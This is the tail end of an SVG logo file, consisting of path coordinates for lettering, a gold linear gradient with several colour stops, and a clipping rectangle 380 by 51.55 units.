48.6046H273.009V38.4284H274.55V47.3128H276.821C277.262 47.3128 277.633 47.2266 277.933 47.0543C278.238 46.8821 278.469 46.6585 278.624 46.3835C278.783 46.1086 278.863 45.8138 278.863 45.4991C278.863 45.0419 278.687 44.6494 278.337 44.3215C277.985 43.9903 277.48 43.8246 276.821 43.8246H274.079V42.5327ZM282.859 38.4284V48.6046H281.318V38.4284H282.859ZM291.249 48.6046V38.4284H297.63V39.7502H292.784V42.8507H297.297V44.1675H292.784V47.2829H297.689V48.6046H291.249ZM314.926 51.0642V47.3028H315.597C315.826 47.1107 316.039 46.8373 316.238 46.483C316.437 46.1284 316.606 45.6498 316.745 45.0469C316.883 44.4441 316.98 43.6705 317.033 42.7266L317.272 38.4284H323.546V47.3028H324.7V51.0493H323.23V48.6046H316.397V51.0642H314.926ZM317.406 47.3028H322.077V39.7502H318.662L318.503 42.7266C318.461 43.4453 318.39 44.0913 318.29 44.6644C318.194 45.2374 318.07 45.7442 317.917 46.1848C317.768 46.622 317.598 46.9948 317.406 47.3028ZM341.378 43.5166C341.378 44.603 341.18 45.5372 340.782 46.319C340.384 47.0974 339.839 47.697 339.147 48.1177C338.458 48.5351 337.674 48.7438 336.796 48.7438C335.916 48.7438 335.129 48.5351 334.437 48.1177C333.748 47.697 333.204 47.0958 332.806 46.314C332.409 45.5322 332.21 44.5997 332.21 43.5166C332.21 42.4301 332.409 41.4976 332.806 40.719C333.204 39.9374 333.748 39.3378 334.437 38.9204C335.129 38.4997 335.916 38.2892 336.796 38.2892C337.674 38.2892 338.458 38.4997 339.147 38.9204C339.839 39.3378 340.384 39.9374 340.782 40.719C341.18 41.4976 341.378 42.4301 341.378 43.5166ZM339.857 43.5166C339.857 42.6884 339.723 41.9912 339.455 41.4247C339.19 40.8548 338.826 40.4243 338.362 40.1327C337.901 39.838 337.38 39.6905 336.796 39.6905C336.21 39.6905 335.687 39.838 335.226 40.1327C334.767 40.4243 334.402 40.8548 334.133 41.4247C333.868 41.9912 333.736 42.6884 333.736 43.5166C333.736 44.3446 333.868 45.0437 334.133 45.6134C334.402 46.1798 334.767 46.6105 335.226 46.9052C335.687 47.1969 336.21 47.3425 336.796 47.3425C337.38 47.3425 337.901 47.1969 338.362 46.9052C338.826 46.6105 339.19 46.1798 339.455 45.6134C339.723 45.0437 339.857 44.3446 339.857 43.5166ZM349.448 38.4284H351.311L354.552 46.3388H354.671L357.911 38.4284H359.775V48.6046H358.314V41.2409H358.219L355.218 48.5897H354.005L351.004 41.2359H350.909V48.6046H349.448V38.4284ZM369.023 48.6046H367.392L371.055 38.4284H372.829L376.49 48.6046H374.861L371.985 40.2769H371.905L369.023 48.6046ZM369.295 44.6196H374.583V45.9115H369.295V44.6196Z" fill="#F7E584"/>
</g>
<defs>
<linearGradient id="paint0_linear_17_2" x1="27.2481" y1="7.36432" x2="27.2481" y2="47.1318" gradientUnits="userSpaceOnUse">
<stop offset="0.0112239" stop-color="#FEF9C3"/>
<stop offset="0.0947812" stop-color="#FDF38F"/>
<stop offset="0.207262" stop-color="#F1D965"/>
<stop offset="0.277964" stop-color="#FFF7B3"/>
<stop offset="0.374376" stop-color="#E9C46E"/>
<stop offset="0.502926" stop-color="#CC902F"/>
<stop offset="0.705392" stop-color="#F7E367"/>
<stop offset="0.843582" stop-color="#FACC5F"/>
<stop offset="1" stop-color="#EEDA54"/>
</linearGradient>
<clipPath id="clip0_17_2">
<rect width="380" height="51.5504" fill="white"/>
</clipPath>
</defs>
</svg>
